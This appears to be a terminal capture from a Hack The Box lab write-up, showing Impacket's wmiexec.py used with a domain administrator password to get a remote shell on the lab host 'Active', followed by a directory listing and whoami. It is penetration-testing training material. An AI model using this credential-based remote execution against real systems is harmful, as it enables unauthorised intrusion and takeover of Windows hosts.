 [parrot@parrot]─[~]
$python3 wmiexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
 Volume in drive C has no label.
 Volume Serial Number is 15BB-D59C
 Directory of C:\
14/07/2009  06:20 ��    <DIR>          PerfLogs
12/01/2022  04:11 ��    <DIR>          Program Files
21/01/2021  07:49 ��    <DIR>          Program Files (x86)
21/07/2018  05:39 ��    <DIR>          Users
14/08/2023  12:07 ��    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)   1.032.433.664 bytes free
C:\>whoami
active\administrator